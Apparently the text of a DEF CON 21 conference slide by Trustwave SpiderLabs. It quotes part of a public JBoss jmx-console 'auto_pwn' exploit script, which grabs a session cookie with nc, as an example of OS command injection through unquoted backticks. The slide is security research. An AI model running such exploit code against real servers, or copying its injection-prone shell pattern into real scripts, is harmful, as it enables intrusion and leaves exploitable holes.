 Public exploit script:
OS command injection example nr.4
Code snippet from one of the ‘auto_pwn’ scripts:
printf "[x] Retrieving cookie\n"
`printf "GET /jmx-console/ HTTP/1.1\nHost: $1\n\n" | nc $1 $2 | grep -i JSESSION | cut -d: -f2- | cut -d\; -f1`
printf "[x] Now creating BSH script...\n"
cookie=
`printf "GET /jmx-console/ HTTP/1.1\nHost: $1\n\n" | nc $1
$2| grep -i JSESSION | cut -d: -f2- | cut -d\; -f1`
Trustwave
SpiderLabs
25
Trustwave
© 2012
defcon
21